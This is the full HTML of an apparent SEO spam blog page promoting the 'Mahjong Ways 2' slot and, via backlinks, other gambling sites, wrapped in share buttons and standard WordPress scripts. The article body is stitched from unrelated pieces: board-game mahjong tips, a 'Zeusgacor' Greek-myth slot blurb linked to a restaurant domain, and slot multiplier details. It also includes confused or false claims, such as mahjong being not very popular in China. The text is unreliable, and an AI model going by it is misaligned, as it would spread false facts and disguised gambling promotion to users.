			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F&#038;name=Mahjong%20Ways%202%3A%20Enhancing%20Your%20Gaming%20Experience" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="http://timemagazinepro.com/wp-content/uploads/2024/07/Slot-Mahjong-Ways-2-1.jpg" class="image-link media-ratio ar-bunyad-main" title="Mahjong Ways 2: Enhancing Your Gaming Experience"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="mahjong ways 2" sizes="(max-width: 788px) 100vw, 788px" title="Mahjong Ways 2: Enhancing Your Gaming Experience" decoding="async" data-src="http://timemagazinepro.com/wp-content/uploads/2024/07/Slot-Mahjong-Ways-2-1.jpg" /></a>		
								
				<div class="wp-caption-text">
					mahjong ways 2				</div>
					
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-4131" class="post-4131 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F&text=Mahjong%20Ways%202%3A%20Enhancing%20Your%20Gaming%20Experience" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F&media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2024%2F07%2FSlot-Mahjong-Ways-2-1.jpg&description=Mahjong%20Ways%202%3A%20Enhancing%20Your%20Gaming%20Experience" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Mahjong is a game that requires skill and strategy. Some players even believe that playing mahjong keeps their mind sharp and contributes to their longevity. There is a fair amount of luck involved in mahjong, but over a series of games (a full session has at least 16 rounds) luck will even out and good players will prevail.</p>
<h2>Zeusgacor</h2>
<p><strong><a href="https://www.lupitasmexicanrestaurantbrighton.com/" target="_blank" rel="noopener">Zeusgacor</a></strong> is an online slot machine that immerses players in the world of Greek mythology and offers them a chance to win some great payouts. The game features 30 pay lines, a jackpot up for grabs and a number of exciting bonus features. These include a wild symbol, re-spins and free spins that double payouts.</p>
<p>The game’s base symbols are made up of a group of common figures, including a pegasus, sculpture, harp and Hera, the wife of Zeus. These replace the standard card symbols and can pay out varying amounts of money depending on how many are matched up on a payline.</p>
<p>The game’s backdrop is dominated by a temple, and while it does not have as many details as some of the more modern slots, its visuals still impress. The game’s layout is also very easy to navigate, making it a great choice for new players. It is also mobile-friendly, meaning that players can enjoy it on the go.</p>
<h2>The Future Of Mahjong</h2>
<p>Mahjong is on the rise, as more people seek traditional hobbies and ways to connect with others. It’s also a great way to unplug from technology and spend time with loved ones!</p>
<p>While luck plays a huge role in winning, mastering the game requires a combination of skill and strategic analysis. Unlike most parlor games, Mahjong is a collaborative game that allows players to bond with each other through discussion and interaction. In addition to the social aspect of the game, it also offers mental benefits and a sense of cultural identity.</p>
<p>While mahjong is not as popular in China, it’s still a staple in many Asian American communities. The 2018 record-shattering romantic comedy Crazy Rich Asians featured a pivotal mahjong scene, which helped bring the game back into mainstream culture. This has further fueled interest amongst Asian American millennials and Gen Zers.</p>
<h2>Tips And Strategies</h2>
<p>While luck plays a huge part in mahjong, there are strategies that can help you win more games. These tips are easy to learn and can take your game to the next level. They include delaying the start of your hand, focusing on pairs, and ignoring tiles that other players are discarding.</p>
<p>A good strategy is to keep track of the number sequences (1-4-7, 2-5-8, 3-6-9). If a player discards a certain number, you should be aware that they might not have an incomplete chow with that tile in their hand.</p>
<p>It is also wise to focus on long rows and tall stacks. This way, you can remove tiles from these structures before they block other tiles. This will increase your chances of making a pair or a chow in your hand. You should also avoid picking up the first discarded tile. This will reveal a lot of information to other players. Instead, try to grab a discard in the later stages of the Charleston.</p>
<h2>Rewards And Bonuses</h2>
<p>As you progress in <strong><a href="https://ladirekta.com/" target="_blank" rel="noopener">mahjong ways 2</a></strong>, you can earn rewards and bonuses that can enhance your gameplay. Logging in daily, participating in tournaments, and other achievements can reward you with coins and power-ups that can help you improve your skills and achieve higher scores.</p>
<p>In some mahjong variations, players can use wild cards to complete a pung. These can be the immediately following tile on the wall, or they could also be determined separately by a dice throw. However, the player cannot discard these tiles in a chow or kong and must always replace them with another tile when calling mahjong (each region does this call differently).</p>
<p>Winning mahjong is based on both skill and luck. The game is often compared to gin rummy for its reliance on both. But what sets mahjong apart is the soothing sound of the smooth tiles clinking together, thought to resemble sparrows. Whether you play for fun or to win real money, Mahjong is an entertaining and rewarding game.</p>
<h2>Conclusion</h2>
<p>Mahjong is a popular pastime that demands skill, concentration, and strategy. Pocket Games Soft pays homage to this classic game with its Mahjong Ways 2 slot. Above the reels, you’ll notice a Multiplier trail that displays values of x1, x2, x3, and x5. This value will increase on every win and Cascade until it reaches a maximum of x5 and resets.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F&#038;text=Mahjong%20Ways%202%3A%20Enhancing%20Your%20Gaming%20Experience" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F&#038;media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2024%2F07%2FSlot-Mahjong-Ways-2-1.jpg&#038;description=Mahjong%20Ways%202%3A%20Enhancing%20Your%20Gaming%20Experience" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F&#038;name=Mahjong%20Ways%202%3A%20Enhancing%20Your%20Gaming%20Experience" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://timemagazinepro.com/" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/best-platforms-for-seamless-betting-with-direct-deposit-options/" class="image-link media-ratio ratio-16-9" title="Best Platforms For Seamless Betting With Direct Deposit Options"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Gaming"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/best-platforms-for-seamless-betting-with-direct-deposit-options/">Best Platforms For Seamless Betting With Direct Deposit Options</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-04T08:50:29+00:00">September 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/how-rajabandot-became-the-leading-4d-online-lottery-bookie/" class="image-link media-ratio ratio-16-9" title="How Rajabandot Became The Leading 4D Online Lottery Bookie"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Lottery"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/how-rajabandot-became-the-leading-4d-online-lottery-bookie/">How Rajabandot Became The Leading 4D Online Lottery Bookie</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-15T03:49:53+00:00">July 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/avoiding-scams-in-the-smm-panel-industry/" class="image-link media-ratio ratio-16-9" title="Avoiding Scams in the SMM Panel Industry"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-450x253.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-300x169.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-1024x576.jpg 1024w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-768x432.jpg 768w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-150x84.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-1200x675.jpg 1200w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="SMM services"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/avoiding-scams-in-the-smm-panel-industry/">Avoiding Scams in the SMM Panel Industry</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-23T13:46:39+00:00">May 23, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="http://timemagazinepro.com/apk-slot-easy-to-use-platform-for-fast-login-stable-performance-and-instant-online-gaming-access/">Apk Slot Easy to Use Platform for Fast Login, Stable Performance, and Instant Online Gaming Access</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/a-strategic-guide-for-the-american-suitor-connecting-with-bbw-russian-women/">A Strategic Guide for the American Suitor: Connecting with BBW Russian Women</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="http://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="http://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="http://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="http://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="http://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Mahjong Ways 2: Enhancing Your Gaming Experience","url":"http:\/\/timemagazinepro.com\/mahjong-ways-2-enhancing-your-gaming-experience\/","image":{"@type":"ImageObject","url":"http:\/\/timemagazinepro.com\/wp-content\/uploads\/2024\/07\/Slot-Mahjong-Ways-2-1.jpg","width":750,"height":430},"datePublished":"2024-03-07T08:45:52+00:00","dateModified":"2024-07-07T08:47:03+00:00","author":{"@type":"Person","name":"James William"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"http:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/mahjong-ways-2-enhancing-your-gaming-experience\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/category\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/mahjong-ways-2-enhancing-your-gaming-experience\/","name":"Mahjong Ways 2: Enhancing Your Gaming Experience"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"http://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

